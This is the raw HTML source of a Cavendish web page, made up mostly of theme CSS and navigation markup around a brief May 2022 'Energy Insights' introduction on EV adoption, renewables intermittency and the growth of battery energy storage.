.wp-block-kadence-column.kadence-column2608_9b43d9-7f{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_9b43d9-7f > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}@media all and (max-width: 1024px){.kadence-column2608_9b43d9-7f > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column2608_9b43d9-7f{align-self:flex-end;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_9b43d9-7f{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_9b43d9-7f > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column2608_9b43d9-7f > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id2608_431456-9b{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id2608_431456-9b > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id2608_431456-9b > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id2608_431456-9b > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );max-width:var(--wp--style--global--content-size);grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}.kb-row-layout-id2608_431456-9b{background-color:#F0F0F0;}.kb-row-layout-id2608_431456-9b > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id2608_431456-9b > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}}@media all and (max-width: 767px){.kb-row-layout-id2608_431456-9b > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column2608_a9eb3e-a2 > .kt-inside-inner-col,.kadence-column2608_a9eb3e-a2 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column2608_a9eb3e-a2 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column2608_a9eb3e-a2 > .kt-inside-inner-col{flex-direction:column;}.kadence-column2608_a9eb3e-a2 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column2608_a9eb3e-a2 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column2608_a9eb3e-a2{position:relative;}@media all and (max-width: 1024px){.kadence-column2608_a9eb3e-a2 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column2608_a9eb3e-a2 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id2608_d56434-88 > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id2608_d56434-88 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id2608_d56434-88 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );max-width:var(--wp--style--global--content-size);padding-top:var(--global-kb-spacing-lg, 3rem);padding-bottom:var(--global-kb-spacing-lg, 3rem);grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id2608_d56434-88{background-color:rgba(255,255,255,1);}.kb-row-layout-id2608_d56434-88 > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id2608_d56434-88 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id2608_d56434-88 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column2608_7157f1-58 > .kt-inside-inner-col,.kadence-column2608_7157f1-58 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column2608_7157f1-58 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column2608_7157f1-58 > .kt-inside-inner-col{flex-direction:column;}.kadence-column2608_7157f1-58 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column2608_7157f1-58 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column2608_7157f1-58{position:relative;}@media all and (max-width: 1024px){.kadence-column2608_7157f1-58 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column2608_7157f1-58 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id2608_c02be1-f0 > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id2608_c02be1-f0 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id2608_c02be1-f0 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );max-width:var(--wp--style--global--content-size);padding-top:var(--global-kb-spacing-sm, 1.5rem);padding-bottom:var(--global-kb-spacing-sm, 1.5rem);grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id2608_c02be1-f0 > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id2608_c02be1-f0 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id2608_c02be1-f0 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.wp-block-kadence-advancedheading.kt-adv-heading2608_380e83-5f, .wp-block-kadence-advancedheading.kt-adv-heading2608_380e83-5f[data-kb-block="kb-adv-heading2608_380e83-5f"]{text-align:center;font-size:30px;line-height:30px;font-weight:400;font-style:normal;color:#264085;border-top-left-radius:20px;border-bottom-right-radius:20px;}.wp-block-kadence-advancedheading.kt-adv-heading2608_380e83-5f mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading2608_380e83-5f[data-kb-block="kb-adv-heading2608_380e83-5f"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}ul.menu .wp-block-kadence-advancedbtn .kb-btn2608_acddb9-e8.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn2608_acddb9-e8.kb-button{color:#E89244;background:rgba(255,255,255,0);border-top:2px solid #E89244;border-right:2px solid #E89244;border-bottom:2px solid #E89244;border-left:2px solid #E89244;}.wp-block-kadence-advancedbtn .kb-btn2608_acddb9-e8.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn2608_acddb9-e8.kb-button:focus{color:#ffffff;background:#E89244;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn2608_acddb9-e8.kb-button{border-top:2px solid #E89244;border-right:2px solid #E89244;border-bottom:2px solid #E89244;border-left:2px solid #E89244;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn2608_acddb9-e8.kb-button{border-top:2px solid #E89244;border-right:2px solid #E89244;border-bottom:2px solid #E89244;border-left:2px solid #E89244;}}.wp-block-kadence-advancedbtn.kb-btns2608_3d5072-0a{padding-top:20px;padding-bottom:20px;gap:var(--global-kb-gap-xs, 0.5rem );justify-content:center;align-items:center;}.kt-btns2608_3d5072-0a .kt-button{font-weight:normal;font-style:normal;}.kt-btns2608_3d5072-0a .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btns2608_3d5072-0a .kt-btn-wrap-0 .kt-button{color:#555555;border-color:#555555;}.wp-block-kadence-advancedbtn.kt-btns2608_3d5072-0a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns2608_3d5072-0a .kt-btn-wrap-0 .kt-button:focus{color:#ffffff;border-color:#444444;}.wp-block-kadence-advancedbtn.kt-btns2608_3d5072-0a .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btns2608_3d5072-0a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns2608_3d5072-0a .kt-btn-wrap-0 .kt-button:focus{background:#444444;}.kadence-column2608_deca7d-40 > .kt-inside-inner-col,.kadence-column2608_deca7d-40 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column2608_deca7d-40 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column2608_deca7d-40 > .kt-inside-inner-col{flex-direction:column;}.kadence-column2608_deca7d-40 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column2608_deca7d-40 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column2608_deca7d-40{position:relative;}@media all and (max-width: 1024px){.kadence-column2608_deca7d-40 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column2608_deca7d-40 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id2608_3c83aa-6e{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id2608_3c83aa-6e > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id2608_3c83aa-6e > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id2608_3c83aa-6e > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );max-width:var(--wp--style--global--content-size);padding-top:var(--global-kb-spacing-lg, 3rem);padding-bottom:0px;grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id2608_3c83aa-6e{background-color:#fbfcfc;}.kb-row-layout-id2608_3c83aa-6e > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id2608_3c83aa-6e > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id2608_3c83aa-6e > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}
/*# sourceURL=kadence_blocks_css-inline-css */</style><style id='kadence_blocks_custom_css-inline-css'>.kb-row-layout-id2608_431456-9b {margin-top:0 px !importanti}
/*# sourceURL=kadence_blocks_custom_css-inline-css */</style><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.2/css/v4-shims.css' media='all' integrity="sha384-XyvK/kKwgVW+fuRkusfLgfhAMuaxLPSOY8W7wj8tUkf0Nr2WGHniPmpdu+cmPS5n" crossorigin="anonymous" /> <script defer src="https://www.cavendish.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://www.cavendish.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="custom-ajax-script-hub-event-js-extra" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_07bd2b2dfe647d408f3c9b2c2e7c66a4.js?ver=6.9" id="custom-ajax-script-hub-event-js"></script> <script defer id="custom-ajax-script-hub-companies-js-extra" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_24669c3387a1e7534d8db5c5c36ad9a8.js?ver=6.9" id="custom-ajax-script-hub-companies-js"></script> <script defer id="custom-ajax-script-hub-media-js-extra" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_1a28e9d28c39346ae7f8f0b2852bdbab.js?ver=6.9" id="custom-ajax-script-hub-media-js"></script> <script defer id="custom-ajax-script-hub-posts-js-extra" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_fd88d8ec2ce1de089518e0a9162cc90e.js?ver=6.9" id="custom-ajax-script-hub-posts-js"></script> <script defer src="https://cdn.jsdelivr.net/npm/flatpickr?ver=6.9" id="flatpickr-js"></script> <link rel="https://api.w.org/" href="https://www.cavendish.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cavendish.com/wp-json/wp/v2/posts/2608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cavendish.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.cavendish.com/?p=2608' /><meta name="cdp-version" content="1.5.0" /><script type="importmap" id="wp-importmap">{"imports":{"@wordpress/interactivity":"https://www.cavendish.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}</script> <link rel="modulepreload" href="https://www.cavendish.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low"> <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style class='wp-fonts-local'>@font-face{font-family:Montserrat;font-style:normal;font-weight:200;font-display:fallback;src:url('https://www.cavendish.com/wp-content/uploads/fonts/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Ew7Y3tcoqK5.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:fallback;src:url('https://www.cavendish.com/wp-content/uploads/fonts/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Ew7Y3tcoqK5.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.cavendish.com/wp-content/uploads/fonts/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew7Y3tcoqK5.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.cavendish.com/wp-content/uploads/fonts/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w7Y3tcoqK5.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.cavendish.com/wp-content/uploads/fonts/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w7Y3tcoqK5.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:800;font-display:fallback;src:url('https://www.cavendish.com/wp-content/uploads/fonts/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr70w7Y3tcoqK5.woff2') format('woff2');}</style><link rel="icon" href="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/08/cropped-Cavendish-square-flavicon-300x300-1.png?strip=all&#038;resize=32%2C32" sizes="32x32" /><link rel="icon" href="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/08/cropped-Cavendish-square-flavicon-300x300-1.png?strip=all&#038;resize=192%2C192" sizes="192x192" /><link rel="apple-touch-icon" href="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/08/cropped-Cavendish-square-flavicon-300x300-1.png?strip=all&#038;resize=180%2C180" /><meta name="msapplication-TileImage" content="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/08/cropped-Cavendish-square-flavicon-300x300-1.png?strip=all&#038;resize=270%2C270" /></head><body class="wp-singular post-template-default single single-post postid-2608 single-format-standard wp-embed-responsive wp-theme-cavendish-theme"><div class="wp-site-blocks"><header class="site-header wp-block-template-part"><div class="wp-block-group top-navigation is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group is-content-justification-right is-layout-flex wp-container-core-group-is-layout-d445cf74 wp-block-group-is-layout-flex"><nav class="wp-block-navigation is-layout-flex wp-block-navigation-is-layout-flex" aria-label="Top Navigation"><ul class="wp-block-navigation__container  wp-block-navigation"><li style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.143), 16px);" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/investors/"><span class="wp-block-navigation-item__label">Investors</span></a></li><li style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.143), 16px);" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/hub/technology/"><span class="wp-block-navigation-item__label">Sector Hubs</span></a></li></ul><form role="search" method="get" action="https://www.cavendish.com/" class="wp-block-search__button-only wp-block-search__searchfield-hidden wp-block-search__icon-button wp-block-search" 
 data-wp-interactive="core/search"
 data-wp-context='{"isSearchInputVisible":false,"inputId":"wp-block-search__input-1","ariaLabelExpanded":"Submit Search","ariaLabelCollapsed":"Expand search field"}'
 data-wp-class--wp-block-search__searchfield-hidden="!context.isSearchInputVisible"
 data-wp-on--keydown="actions.handleSearchKeydown"
 data-wp-on--focusout="actions.handleSearchFocusout"
 ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1"  style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.143), 16px)">Search</label><div class="wp-block-search__inside-wrapper" ><input aria-hidden="true" class="wp-block-search__input" data-wp-bind--aria-hidden="!context.isSearchInputVisible" data-wp-bind--tabindex="state.tabindex" id="wp-block-search__input-1" placeholder=""  value="" type="search" name="s" required  style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.143), 16px)"/><button  aria-expanded="false"  class="wp-block-search__button has-icon wp-element-button" data-wp-bind--aria-controls="state.ariaControls" data-wp-bind--aria-expanded="context.isSearchInputVisible" data-wp-bind--aria-label="state.ariaLabel" data-wp-bind--type="state.type" data-wp-on--click="actions.openSearchInput"   style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.143), 16px)"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24"> <path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path> </svg></button></div></form></nav></div></div><div class="wp-block-group main-navigation is-layout-flow wp-block-group-is-layout-flow" ><div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-b2891da8 wp-block-group-is-layout-flex"><div class="wp-block-kadence-image kb-imagecavendish-theme__page_e49b17-e1"><figure class="alignleft size-full"><a href="/"><img decoding="async" width="200" height="34" src="[data-uri]" alt="" class="kb-img wp-image-281 lazyload"  sizes="(max-width: 200px) 100vw, 200px" data-src="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/04/Cavendish_logo.png?strip=all" data-srcset="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/04/Cavendish_logo.png?strip=all 200w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/04/Cavendish_logo.png?strip=all&amp;w=80 80w" data-eio-rwidth="200" data-eio-rheight="34" /><noscript><img decoding="async" width="200" height="34" src="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/04/Cavendish_logo.png?strip=all" alt="" class="kb-img wp-image-281" srcset="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/04/Cavendish_logo.png?strip=all 200w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/04/Cavendish_logo.png?strip=all&amp;w=80 80w" sizes="(max-width: 200px) 100vw, 200px" data-eio="l" /></noscript></a></figure></div><nav class="wp-block-navigation is-layout-flex wp-block-navigation-is-layout-flex" aria-label="Main Navigation"><ul class="wp-block-navigation__container  wp-block-navigation"><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://www.cavendish.com/about-us/"><span class="wp-block-navigation-item__label">About us</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="About us submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container wp-block-navigation-submenu"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/about-us/"><span class="wp-block-navigation-item__label">About Us</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/team/"><span class="wp-block-navigation-item__label">Team</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/about-us/international-reach/"><span class="wp-block-navigation-item__label">International Reach</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/non-executive-director-programme/"><span class="wp-block-navigation-item__label">Non Executive Director Programme</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/women-of-influence/"><span class="wp-block-navigation-item__label">Women of Influence</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/partnerships/"><span class="wp-block-navigation-item__label">Partnerships</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/about-us/giving-back/"><span class="wp-block-navigation-item__label">Giving Back</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/careers/"><span class="wp-block-navigation-item__label">Careers</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://www.cavendish.com/offices/"><span class="wp-block-navigation-item__label">Offices</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Offices submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container wp-block-navigation-submenu"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/offices/"><span class="wp-block-navigation-item__label">Offices</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/scotland-2/"><span class="wp-block-navigation-item__label">Scotland</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/manchester/"><span class="wp-block-navigation-item__label">Manchester</span></a></li></ul></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/services/"><span class="wp-block-navigation-item__label">Services</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/sectors/"><span class="wp-block-navigation-item__label">Sectors</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/research-portal/"><span class="wp-block-navigation-item__label">Research Portal</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/deals"><span class="wp-block-navigation-item__label">Deals</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/news-insights/"><span class="wp-block-navigation-item__label">News &amp; insights</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/get-in-touch/"><span class="wp-block-navigation-item__label">Get in touch</span></a></li></ul></nav><div class="burger-icon" id="desktopBurgerMenu"> <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 50 50" fill="currentColor"> <path d="M 0 9 L 0 11 L 50 11 L 50 9 Z M 0 24 L 0 26 L 50 26 L 50 24 Z M 0 39 L 0 41 L 50 41 L 50 39 Z"> </path> </svg></div></div></div></header><main class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="entry-content wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><html><body><div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-container-core-group-is-layout-360e953c wp-block-group-is-layout-constrained" id="newsBlock" style="margin-bottom:0px;padding-bottom:0px"><div class="kb-row-layout-wrap kb-row-layout-id2608_8816cc-4a alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-right-golden kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kt-inner-column-height-full kb-theme-content-width"><div class="wp-block-kadence-column kadence-column2608_dc6c99-4b"><div class="kt-inside-inner-col"><div class="wp-block-group top-sector-list has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"> <span class="sectors_list" title="Energy, Power &amp; Resources">Energy, Power &amp; Resources</span></div><div class="kt-adv-heading2608_75a370-96 wp-block-kadence-advancedheading has-royal-blue-color has-text-color" data-kb-block="kb-adv-heading2608_75a370-96"></div><h1 class="kt-adv-heading2608_b6d424-27 wp-block-kadence-advancedheading has-royal-blue-color has-text-color" data-kb-block="kb-adv-heading2608_b6d424-27">Why the energy storage market is set to explode | Energy Insights &ndash; May 2022</h1><div class="wp-block-kadence-spacer aligncenter kt-block-spacer-2608_3b4f08-10"><div class="kt-block-spacer kt-block-spacer-halign-left"><hr class="kt-divider"></div></div></div></div><div class="wp-block-kadence-column kadence-column2608_f0be69-fe"><div class="kt-inside-inner-col"></div></div></div></div><div class="kb-row-layout-wrap kb-row-layout-id2608_b164e0-d0 alignfull kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-right-golden kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width"><div class="wp-block-kadence-column kadence-column2608_8001d1-95"><div class="kt-inside-inner-col"></div></div><div class="wp-block-kadence-column kadence-column2608_0fddef-d5 post-content"><div class="kt-inside-inner-col"><h2 class="kt-adv-heading2608_23b998-6d wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading2608_23b998-6d">Decarbonising road transport is critical to reaching net zero and, despite global EV sales more than doubling last year, there is a long way to go as EVs still represent only 9% of global passenger vehicle sales. EV sales are expected to continue to increase sharply in the coming years, helped by policy support, battery density and cost improvements, more widespread charging infrastructure and increasing vehicle manufacturer uptake of EVs.</h2><h2 class="kt-adv-heading2608_b5c111-f2 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading2608_b5c111-f2">Renewables are also key to the energy transition and the pace of their rollout continues to accelerate, spurred on by their increasing cost competitiveness and new government targets to decarbonise energy systems, with the current natural gas crisis only likely to amplify this trend. The problem with solar and wind is their intermittency.<br><br>Batteries have a massive role to play if we are to reach net zero and battery storage to integrate renewables into power grids is gaining traction and growing fast. EV battery supply chains are already under pressure, stationary energy storage requirements are increasing and alternatives to lithium-ion are needed globally. Nevertheless, new battery chemistries are being commercialised and in this report we look at a panoply of battery technologies being developed.</h2></div></div></div></div><div class="kb-row-layout-wrap kb-row-layout-id2608_431456-9b alignfull kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-right-golden kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width"><div class="wp-block-kadence-column kadence-column2608_21c1c4-46"><div class="kt-inside-inner-col"><h2 class="kt-adv-heading2608_9de142-f3 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading2608_9de142-f3">Follow us</h2><ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex" style="margin-top:0px;margin-bottom:0px"><li style="color:#5684FD;" class="wp-social-link wp-social-link-x has-sky-blue-color wp-block-social-link"><a rel="https://twitter.com/" href="https://twitter.com/Cavendish_plc" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 